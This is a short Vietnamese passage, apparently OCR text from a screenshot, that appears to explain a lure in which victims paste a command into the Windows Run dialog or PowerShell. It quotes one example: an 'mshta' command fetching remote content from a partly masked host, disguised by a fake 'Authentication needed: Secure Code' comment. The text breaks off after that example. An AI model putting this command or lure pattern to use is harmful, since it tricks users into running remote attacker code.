
hộp thoại Run hoặc Powershell.
Ví dụ:
mshta http://ok.*******.us/ # "Authentication needed:
Secure Code 3V8MUR-9PW4S"
hoặc